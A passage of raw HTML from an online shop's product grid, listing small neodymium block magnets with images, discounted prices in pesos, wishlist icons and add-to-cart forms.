			<a href="https://imanessudamericana.store/index.php?id_product=53&amp;rewrite=39-x-39-x-1-mm-neodimio-iman-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/2/0/120-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/2/0/120-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/2/0/120-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/2/0/120-catalog_large.jpg"
                     							alt="3,9 x 3,9 x 1 mm Neodimio..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/2/0/120-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/2/0/120-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/2/0/120-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=53">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">1</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=53&amp;rewrite=39-x-39-x-1-mm-neodimio-iman-bloque&amp;controller=product">3,9 x 3,9 x 1 mm Neodimio...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 721,65</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 902,07</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="53" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="550"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="52" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=52&amp;rewrite=35-x-35-x-1-mm-neodimio-iman-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/1/4/114-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/1/4/114-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/1/4/114-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/1/4/114-catalog_large.jpg"
                     							alt="3,5 x 3,5 x 1 mm Neodimio..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/1/4/114-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/1/4/114-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/1/4/114-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=52">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=52&amp;rewrite=35-x-35-x-1-mm-neodimio-iman-bloque&amp;controller=product">3,5 x 3,5 x 1 mm Neodimio...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 721,65</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 902,07</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="52" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="615"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="51" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=51&amp;rewrite=32-x-32-x-1-mm-neodimio-iman-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/1/0/110-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/1/0/110-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/1/0/110-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/1/0/110-catalog_large.jpg"
                     							alt="3,2 x 3,2 x 1 mm Neodimio..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/1/0/110-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/1/0/110-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/1/0/110-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=51">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">1</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=51&amp;rewrite=32-x-32-x-1-mm-neodimio-iman-bloque&amp;controller=product">3,2 x 3,2 x 1 mm Neodimio...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 644,06</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 805,07</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="51" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="867"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="50" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=50&amp;rewrite=22-x-22-x-1-mm-neodimio-iman-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/0/5/105-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/0/5/105-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/0/5/105-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/0/5/105-catalog_large.jpg"
                     							alt="2,2 x 2,2 x 1 mm Neodimio..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/0/5/105-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/0/5/105-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/0/5/105-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=50">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=50&amp;rewrite=22-x-22-x-1-mm-neodimio-iman-bloque&amp;controller=product">2,2 x 2,2 x 1 mm Neodimio...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 644,06</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 805,07</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="50" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="826"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="43" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=43&amp;rewrite=27-x-27-x-1-mm-neodimio-iman-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/2/3/123-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/2/3/123-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/2/3/123-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/2/3/123-catalog_large.jpg"
                     							alt="2,7 x 2,7 x 1 mm Neodimio..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/2/3/123-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/2/3/123-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/2/3/123-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=43">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">1</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
